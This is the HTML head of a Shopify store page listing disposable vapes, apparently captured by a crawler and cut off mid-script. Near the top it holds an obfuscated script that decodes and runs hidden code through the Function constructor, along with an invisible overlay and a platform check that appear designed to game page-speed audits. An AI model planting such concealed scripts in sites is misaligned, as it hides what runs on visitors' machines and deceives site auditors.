

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zmarksthespot.com/collections/mnke-bars-vape
body_size: 76602
content:
<!doctype html>
<html class="no-js" lang="en-us">
  <head>
    

    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css"><link rel="shortcut icon" href="//www.zmarksthespot.com/cdn/shop/files/favicon_32x32.png?v=1737761228" type="image/png">
      
        <meta name="description" content="MNKE BARS 6500 Puffs will blow your mind, With exhilirating flavors and over the top design, the MNKE BARS VAPE make the perfect disposable vape">
      
    

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="theme-color" content="#000000">

    <link
      rel="stylesheet"
      data-href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css"
      integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    >
    <style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)*r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;_K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)_t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v_)(lm}tn)(Ke6_$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri__d._K&.s)c.Kcs0vK ,7_re0n,4,4,_(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK_,;r_t $.o._)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku*$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,_{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script><script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script>let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34']</script>
 
    

    
<!-- Added by AVADA SEO Suite -->
    
      <title>
        MNKE BARS Disposable Vapes Collection
        
      </title>
    

    







      

      



   <link rel="amphtml" href="https://www.zmarksthespot.com/a/s/collections/mnke-bars-vape">



    <meta name="google-site-verification" content="xbxmusfL44HQoMWIzHlJ4hPyHDreXRrfmjupWO06fcg">



    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="preconnect" href="https://monorail-edge.shopifysvc.com"><link rel="preload" href="//www.zmarksthespot.com/cdn/shop/t/42/assets/theme.css?v=10447309289696070001764220696" as="style">

    <link rel="preload" as="font" data-href="//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin>
    <link rel="preload" as="font" data-href="//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin>
    <link rel="preload" as="font" data-href="//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin>
    <link rel="preload" href="//www.zmarksthespot.com/cdn/shop/t/42/assets/theme.js?v=142183741137972196121764220696" as="script">
    <link rel="preload" href="//www.zmarksthespot.com/cdn/shop/t/42/assets/lazysizes.js?v=63098554868324070131764220696" as="script"><link rel="canonical" href="https://www.zmarksthespot.com/collections/mnke-bars-vape">
<!-- /snippets/social-meta-tags.liquid -->


<meta property="og:site_name" content="Zmarksthespot">
<meta property="og:url" content="https://www.zmarksthespot.com/collections/mnke-bars-vape">
<meta property="og:title" content="MNKE BARS Disposable Vapes Collection">
<meta property="og:type" content="product.group">
<meta property="og:description" content="MNKE BARS 6500 Puffs will blow your mind, With exhilirating flavors and over the top design, the MNKE BARS VAPE make the perfect disposable vape"><meta property="og:image" content="http://www.zmarksthespot.com/cdn/shop/collections/MNKE_BARS_6500.jpg?v=1680084428">
  <meta property="og:image:secure_url" content="https://www.zmarksthespot.com/cdn/shop/collections/MNKE_BARS_6500.jpg?v=1680084428">
  <meta property="og:image:width" content="1512">
  <meta property="og:image:height" content="450">


  <meta name="twitter:site" content="@zmarksthespot29">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="MNKE BARS Disposable Vapes Collection">
<meta name="twitter:description" content="MNKE BARS 6500 Puffs will blow your mind, With exhilirating flavors and over the top design, the MNKE BARS VAPE make the perfect disposable vape">


<style data-shopify> :root {
    --color-text: #000000;
    --color-text-rgb: 0, 0, 0;
    --color-body-text: #333232;
    --color-sale-text: #EA0606;
    --color-small-button-text-border: #3a3a3a;
    --color-text-field: #ffffff;
    --color-text-field-text: #000000;
    --color-text-field-text-rgb: 0, 0, 0;

    --color-btn-primary: #000000;
    --color-btn-primary-darker: #000000;
    --color-btn-primary-text: #ffffff;

    --color-blankstate: rgba(51, 50, 50, 0.35);
    --color-blankstate-border: rgba(51, 50, 50, 0.2);
    --color-blankstate-background: rgba(51, 50, 50, 0.1);

    --color-text-focus:#404040;
    --color-overlay-text-focus:#e6e6e6;
    --color-btn-primary-focus:#404040;
    --color-btn-social-focus:#d2d2d2;
    --color-small-button-text-border-focus:#606060;
    --predictive-search-focus:#f2f2f2;

    --color-body: #ffffff;
    --color-bg: #ffffff;
    --color-bg-rgb: 255, 255, 255;
    --color-bg-alt: rgba(51, 50, 50, 0.05);
    --color-bg-currency-selector: rgba(51, 50, 50, 0.2);

    --color-overlay-title-text: #ffffff;
    --color-image-overlay: #000000;
    --color-image-overlay-rgb: 0, 0, 0;--opacity-image-overlay: 0.0;--hover-overlay-opacity: 0.4;

    --color-border: #ebebeb;
    --color-border-form: #cccccc;
    --color-border-form-darker: #b3b3b3;

    --svg-select-icon: url(//www.zmarksthespot.com/cdn/shop/t/42/assets/ico-select.svg?v=29003672709104678581764220696);
    --slick-img-url: url(//www.zmarksthespot.com/cdn/shop/t/42/assets/ajax-loader.gif?v=161578404546310307791764220696);

    --font-weight-body--bold: 700;
    --font-weight-body--bolder: 700;

    --font-stack-header: Montserrat, sans-serif;
    --font-style-header: normal;
    --font-weight-header: 400;

    --font-stack-body: Montserrat, sans-serif;
    --font-style-body: normal;
    --font-weight-body: 400;

    --font-size-header: 26;

    --font-size-base: 15;

    --font-h1-desktop: 35;
    --font-h1-mobile: 32;
    --font-h2-desktop: 20;
    --font-h2-mobile: 18;
    --font-h3-mobile: 20;
    --font-h4-desktop: 17;
    --font-h4-mobile: 15;
    --font-h5-desktop: 15;
    --font-h5-mobile: 13;
    --font-h6-desktop: 14;
    --font-h6-mobile: 12;

    --font-mega-title-large-desktop: 65;

    --font-rich-text-large: 17;
    --font-rich-text-small: 13;

    
--color-video-bg: #f2f2f2;

    
    --global-color-image-loader-primary: rgba(0, 0, 0, 0.06);
    --global-color-image-loader-secondary: rgba(0, 0, 0, 0.12);
  }
</style>


    <style>
      *,::after,::before{box-sizing:border-box}body{margin:0}body,html{background-color:var(--color-body)}body,button{font-size:calc(var(--font-size-base) * 1px);font-family:var(--font-stack-body);font-style:var(--font-style-body);font-weight:var(--font-weight-body);color:var(--color-text);line-height:1.5}body,button{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}.border-bottom{border-bottom:1px solid var(--color-border)}.btn--link{background-color:transparent;border:0;margin:0;color:var(--color-text);text-align:left}.text-right{text-align:right}.icon{display:inline-block;width:20px;height:20px;vertical-align:middle;fill:currentColor}.icon__fallback-text,.visually-hidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}svg.icon:not(.icon--full-color) circle,svg.icon:not(.icon--full-color) ellipse,svg.icon:not(.icon--full-color) g,svg.icon:not(.icon--full-color) line,svg.icon:not(.icon--full-color) path,svg.icon:not(.icon--full-color) polygon,svg.icon:not(.icon--full-color) polyline,svg.icon:not(.icon--full-color) rect,symbol.icon:not(.icon--full-color) circle,symbol.icon:not(.icon--full-color) ellipse,symbol.icon:not(.icon--full-color) g,symbol.icon:not(.icon--full-color) line,symbol.icon:not(.icon--full-color) path,symbol.icon:not(.icon--full-color) polygon,symbol.icon:not(.icon--full-color) polyline,symbol.icon:not(.icon--full-color) rect{fill:inherit;stroke:inherit}li{list-style:none}.list--inline{padding:0;margin:0}.list--inline>li{display:inline-block;margin-bottom:0;vertical-align:middle}a{color:var(--color-text);text-decoration:none}.h1,.h2,h1,h2{margin:0 0 17.5px;font-family:var(--font-stack-header);font-style:var(--font-style-header);font-weight:var(--font-weight-header);line-height:1.2;overflow-wrap:break-word;word-wrap:break-word}.h1 a,.h2 a,h1 a,h2 a{color:inherit;text-decoration:none;font-weight:inherit}.h1,h1{font-size:calc(((var(--font-h1-desktop))/ (var(--font-size-base))) * 1em);text-transform:none;letter-spacing:0}@media only screen and (max-width:749px){.h1,h1{font-size:calc(((var(--font-h1-mobile))/ (var(--font-size-base))) * 1em)}}.h2,h2{font-size:calc(((var(--font-h2-desktop))/ (var(--font-size-base))) * 1em);text-transform:uppercase;letter-spacing:.1em}@media only screen and (max-width:749px){.h2,h2{font-size:calc(((var(--font-h2-mobile))/ (var(--font-size-base))) * 1em)}}p{color:var(--color-body-text);margin:0 0 19.44444px}@media only screen and (max-width:749px){p{font-size:calc(((var(--font-size-base) - 1)/ (var(--font-size-base))) * 1em)}}p:last-child{margin-bottom:0}@media only screen and (max-width:749px){.small--hide{display:none!important}}.grid{list-style:none;margin:0;padding:0;margin-left:-30px}.grid::after{content:'';display:table;clear:both}@media only screen and (max-width:749px){.grid{margin-left:-22px}}.grid::after{content:'';display:table;clear:both}.grid--no-gutters{margin-left:0}.grid--no-gutters .grid__item{padding-left:0}.grid--table{display:table;table-layout:fixed;width:100%}.grid--table>.grid__item{float:none;display:table-cell;vertical-align:middle}.grid__item{float:left;padding-left:30px;width:100%}@media only screen and (max-width:749px){.grid__item{padding-left:22px}}.grid__item[class*="--push"]{position:relative}@media only screen and (min-width:750px){.medium-up--one-quarter{width:25%}.medium-up--push-one-third{width:33.33%}.medium-up--one-half{width:50%}.medium-up--push-one-third{left:33.33%;position:relative}}.site-header{position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header{border-bottom:1px solid var(--color-border)}}@media only screen and (min-width:750px){.site-header{padding:0 55px}.site-header.logo--center{padding-top:30px}}.site-header__logo{margin:15px 0}.logo-align--center .site-header__logo{text-align:center;margin:0 auto}@media only screen and (max-width:749px){.logo-align--center .site-header__logo{text-align:left;margin:15px 0}}@media only screen and (max-width:749px){.site-header__logo{padding-left:22px;text-align:left}.site-header__logo img{margin:0}}.site-header__logo-link{display:inline-block;word-break:break-word}@media only screen and (min-width:750px){.logo-align--center .site-header__logo-link{margin:0 auto}}.site-header__logo-image{display:block}@media only screen and (min-width:750px){.site-header__logo-image{margin:0 auto}}.site-header__logo-image img{width:100%}.site-header__logo-image--centered img{margin:0 auto}.site-header__logo img{display:block}.site-header__icons{position:relative;white-space:nowrap}@media only screen and (max-width:749px){.site-header__icons{width:auto;padding-right:13px}.site-header__icons .btn--link,.site-header__icons .site-header__cart{font-size:calc(((var(--font-size-base))/ (var(--font-size-base))) * 1em)}}.site-header__icons-wrapper{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.site-header__account,.site-header__cart,.site-header__search{position:relative}.site-header__search.site-header__icon{display:none}@media only screen and (min-width:1400px){.site-header__search.site-header__icon{display:block}}.site-header__search-toggle{display:block}@media only screen and (min-width:750px){.site-header__account,.site-header__cart{padding:10px 11px}}.site-header__cart-title,.site-header__search-title{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0;display:block;vertical-align:middle}.site-header__cart-title{margin-right:3px}.site-header__cart-count{display:flex;align-items:center;justify-content:center;position:absolute;right:.4rem;top:.2rem;font-weight:700;background-color:var(--color-btn-primary);color:var(--color-btn-primary-text);border-radius:50%;min-width:1em;height:1em}.site-header__cart-count span{font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:calc(11em / 16);line-height:1}@media only screen and (max-width:749px){.site-header__cart-count{top:calc(7em / 16);right:0;border-radius:50%;min-width:calc(19em / 16);height:calc(19em / 16)}}@media only screen and (max-width:749px){.site-header__cart-count span{padding:.25em calc(6em / 16);font-size:12px}}.site-header__menu{display:none}@media only screen and (max-width:749px){.site-header__icon{display:inline-block;vertical-align:middle;padding:10px 11px;margin:0}}@media only screen and (min-width:750px){.site-header__icon .icon-search{margin-right:3px}}.announcement-bar{z-index:10;position:relative;text-align:center;border-bottom:1px solid transparent;padding:2px}.announcement-bar__link{display:block}.announcement-bar__message{display:block;padding:11px 22px;font-size:calc(((16)/ (var(--font-size-base))) * 1em);font-weight:var(--font-weight-header)}@media only screen and (min-width:750px){.announcement-bar__message{padding-left:55px;padding-right:55px}}.site-nav{position:relative;padding:0;text-align:center;margin:25px 0}.site-nav a{padding:3px 10px}.site-nav__link{display:block;white-space:nowrap}.site-nav--centered .site-nav__link{padding-top:0}.site-nav__link .icon-chevron-down{width:calc(8em / 16);height:calc(8em / 16);margin-left:.5rem}.site-nav__label{border-bottom:1px solid transparent}.site-nav__link--active .site-nav__label{border-bottom-color:var(--color-text)}.site-nav__link--button{border:none;background-color:transparent;padding:3px 10px}.site-header__mobile-nav{z-index:11;position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header__mobile-nav{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}}.mobile-nav--open .icon-close{display:none}.main-content{opacity:0}.main-content .shopify-section{display:none}.main-content .shopify-section:first-child{display:inherit}.critical-hidden{display:none}
    </style>

    <script>
      window.performance.mark('debut:theme_stylesheet_loaded.start');

      function onLoadStylesheet() {
        performance.mark('debut:theme_stylesheet_loaded.end');
        performance.measure('debut:theme_stylesheet_loaded', 'debut:theme_stylesheet_loaded.start', 'debut:theme_stylesheet_loaded.end');

        var url = "//www.zmarksthespot.com/cdn/shop/t/42/assets/theme.css?v=10447309289696070001764220696";
        var link = document.querySelector('link[href="' + url + '"]');
        link.loaded = true;
        link.dispatchEvent(new Event('load'));
      }
    </script>

    <link
      rel="stylesheet"
      href="//www.zmarksthespot.com/cdn/shop/t/42/assets/theme.css?v=10447309289696070001764220696"
      type="text/css"
      media="print"
      onload="this.media='all';onLoadStylesheet()"
    >
    <link rel="stylesheet" href="//www.zmarksthespot.com/cdn/shop/t/42/assets/custom.css?v=152425089887096526901764220696">
    <style>
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//www.zmarksthespot.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

    </style>

    <script>
      var theme = {
        breakpoints: {
          medium: 750,
          large: 990,
          widescreen: 1400
        },
        strings: {
          addToCart: "Add to cart",
          soldOut: "Sold out",
          unavailable: "Unavailable",
          regularPrice: "Regular price",
          salePrice: "Sale price",
          sale: "Sale",
          fromLowestPrice: "from [price]",
          vendor: "Vendor",
          showMore: "Show More",
          showLess: "Show Less",
          searchFor: "Search for",
          addressError: "Error looking up that address",
          addressNoResults: "No results for that address",
          addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
          authError: "There was a problem authenticating your Google Maps account.",
          newWindow: "Opens in a new window.",
          external: "Opens external website.",
          newWindowExternal: "Opens external website in a new window.",
          removeLabel: "Remove [product]",
          update: "Update",
          quantity: "Quantity",
          discountedTotal: "Discounted total",
          regularTotal: "Regular total",
          priceColumn: "See Price column for discount details.",
          quantityMinimumMessage: "Quantity must be 1 or more",
          cartError: "There was an error while updating your cart. Please try again.",
          removedItemMessage: "Removed \u003cspan class=\"cart__removed-product-details\"\u003e([quantity]) [link]\u003c\/span\u003e from your cart.",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          oneCartCount: "1 item",
          otherCartCount: "[count] items",
          quantityLabel: "Quantity: [count]",
          products: "Products",
          loading: "Loading",
          number_of_results: "[result_number] of [results_count]",
          number_of_results_found: "[results_count] results found",
          one_result_found: "1 result found"
        },
        moneyFormat: "${{amount}}",
        moneyFormatWithCurrency: "${{amount}} USD",
        settings: {
          predictiveSearchEnabled: true,
          predictiveSearchShowPrice: false,
          predictiveSearchShowVendor: false
        },
        stylesheet: "//www.zmarksthespot.com/cdn/shop/t/42/assets/theme.css?v=10447309289696070001764220696"
      }

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//www.zmarksthespot.com/cdn/shop/t/42/assets/theme.js?v=142183741137972196121764220696" defer="defer"></script>
    <script src="//www.zmarksthespot.com/cdn/shop/t/42/assets/lazysizes.js?v=63098554868324070131764220696" async="async"></script>

    <script type="text/javascript">
      if (window.MSInputMethodContext && document.documentMode) {
        var scripts = document.getElementsByTagName('script')[0];
        var polyfill = document.createElement("script");
        polyfill.defer = true;
        polyfill.src = "//www.zmarksthespot.com/cdn/shop/t/42/assets/ie11CustomProperties.min.js?v=146208399201472936201764220696";

        scripts.parentNode.insertBefore(polyfill, scripts);
      }
    </script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/53678080154/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/mnke-bars-vape.atom" />
<link rel="next" href="/collections/mnke-bars-vape?page=2">
<link rel="alternate" hreflang="x-default" href="https://www.zmarksthespot.com/collections/mnke-bars-vape">
<link rel="alternate" hreflang="en-US" href="https://www.zmarksthespot.com/collections/mnke-bars-vape">
<link rel="alternate" hreflang="es-US" href="https://www.zmarksthespot.com/es/collections/mnke-bars-vape">
<link rel="alternate" type="application/json+oembed" href="https://www.zmarksthespot.com/collections/mnke-bars-vape.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"4601dce01de998bf2da6c3732d6d45b3","betas":["rich-media-storefront-analytics"],"domain":"www.zmarksthespot.com","predictiveSearch":true,"shopId":53678080154,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "zmarksthespot.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of Debut | OPTIMIZED ⏫ TS 7-9-23","id":148090716314,"schema_name":"Debut","schema_version":"17.12.1","theme_store_id":796,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.zmarksthespot.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.zmarksthespot.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.zmarksthespot.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//www.zmarksthespot.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//www.zmarksthespot.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
